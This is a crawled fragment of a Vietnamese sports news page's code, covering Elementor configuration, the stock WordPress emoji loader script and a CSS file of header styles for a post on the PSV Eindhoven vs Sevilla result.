Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/thethaotv.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5443,"title":"K%E1%BA%BFt%20qu%E1%BA%A3%20PSV%20Eindhoven%20vs%20Sevilla%20%C4%91%C3%AAm%20qua%200h45%20ng%C3%A0y%2024%2F2","excerpt":"","featuredImage":"https:\/\/thethaotv.com\/wp-content\/uploads\/2023\/02\/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thethaotv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thethaotv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://thethaotv.com/wp-content/uploads/elementor/css/post-1733.css?ver=1676272356
body_size: 940
content:
.elementor-1733 .elementor-element.elementor-element-6089abc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1733 .elementor-element.elementor-element-6089abc:not(.elementor-motion-effects-element-type-background), .elementor-1733 .elementor-element.elementor-element-6089abc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-1733 .elementor-element.elementor-element-6089abc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 20px 5px 20px;}.elementor-1733 .elementor-element.elementor-element-6089abc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1733 .elementor-element.elementor-element-15b8c77 .sidebar-menu a > span{color:#FFFFFF;}.elementor-1733 .elementor-element.elementor-element-15b8c77 .sidebar-menu a{font-weight:700;text-transform:none;}.elementor-1733 .elementor-element.elementor-element-f62380c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1733 .elementor-element.elementor-element-af3e8fb .header-social-list{color:#FFFFFF;}.elementor-1733 .elementor-element.elementor-element-af3e8fb{width:auto;max-width:auto;}.elementor-1733 .elementor-element.elementor-element-d147e39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1733 .elementor-element.elementor-element-d147e39:not(.elementor-motion-effects-element-type-background), .elementor-1733 .elementor-element.elementor-element-d147e39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B80000;}.elementor-1733 .elementor-element.elementor-element-d147e39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-1733 .elementor-element.elementor-element-d147e39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1733 .elementor-element.elementor-element-c8982d8.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1733 .elementor-element.elementor-element-c8982d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1733 .elementor-element.elementor-element-c8982d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1733 .elementor-element.elementor-element-04cc894 .the-logo img{max-width:290px;width:290px;}.elementor-1733 .elementor-element.elementor-element-04cc894 .the-logo{text-align:right;}.elementor-1733 .elementor-element.elementor-element-8e4355a .main-menu > li > a{font-family:"Tahoma", Sans-serif;font-weight:normal;letter-spacing:-0.9px;}.elementor-1733 .elementor-element.elementor-element-8e4355a{--nav-color:#FFFFFF;--nav-color-10:#FFFFFF1a;--subnav-color:#FFFFFF;--subnav-color-10:#FFFFFF1a;}.elementor-1733 .elementor-element.elementor-element-8e4355a .main-menu-wrap{justify-content:center;}.elementor-1733 .elementor-element.elementor-element-8e4355a, .elementor-1733 .elementor-element.elementor-element-8e4355a .mega-dropdown-inner:not(.mega-template-inner){--subnav-bg:#000A12;--subnav-bg-from:#000A12;--subnav-bg-to:#000A12;}[data-theme="dark"] .elementor-1733 .elementor-element.elementor-element-8e4355a, [data-theme="dark"] .elementor-1733 .elementor-element.elementor-element-8e4355a .mega-dropdown-inner:not(.mega-template-inner){--subnav-bg:#000000;--subnav-bg-from:#000000;--subnav-bg-to:#000000;}[data-theme="dark"] .elementor-1733 .elementor-element.elementor-element-8e4355a{--subnav-color:#FFFFFF;--subnav-color-10:#FFFFFF1a;--subnav-color-h:#EEEEEE;}.elementor-1733 .elementor-element.elementor-element-753a463.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1733 .elementor-element.elementor-element-6d540bf i.wnav-icon{font-size:22px;line-height:60px;}.elementor-1733 .elementor-element.elementor-element-6d540bf .search-btn > .search-icon-svg{font-size:22px;}.elementor-1733 .elementor-element.elementor-element-6d540bf .icon-holder{min-height:60px;}.elementor-1733 .elementor-element.elementor-element-6d540bf i.wnav-icon, .elementor-1733 .elementor-element.elementor-element-6d540bf .header-search-label, .elementor-1733 .elementor-element.elementor-element-6d540bf .icon-holder > .search-icon-svg{color:#FFFFFF;}.elementor-1733 .elementor-element.elementor-element-6d540bf .header-dropdown{right:-65px;left:auto;}.elementor-1733 .elementor-element.elementor-element-6d540bf .w-header-search .header-dropdown{--subnav-bg:#111111;--subnav-bg-from:#111111;--subnav-bg-to:#111111;}.elementor-1733 .elementor-element.elementor-element-6d540bf{width:auto;max-width:auto;}.elementor-1733 .elementor-element.elementor-element-8417608 .dark-mode-slide{transform:scale(100%);-webkit-transform:scale(100%);}body:not([data-theme="dark"]) .elementor-1733 .elementor-element.elementor-element-8417608 .dark-mode-slide{background-color:#FFFFFF77;}.elementor-1733 .elementor-element.elementor-element-8417608 .dark-mode-slide .svg-mode-dark{color:#FFFFFF;}.elementor-1733 .elementor-element.elementor-element-8417608 .dark-mode-slide .mode-icon-dark{background:#000000;}.elementor-1733 .elementor-element.elementor-element-8417608 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1733 .elementor-element.elementor-element-8417608{width:auto;max-width:auto;}@media(min-width:768px){.elementor-1733 .elementor-element.elementor-element-c8982d8{width:18.91%;}.elementor-1733 .elementor-element.elementor-element-9f0d75e{width:73.812%;}.elementor-1733 .elementor-element.elementor-element-753a463{width:7.215%;}}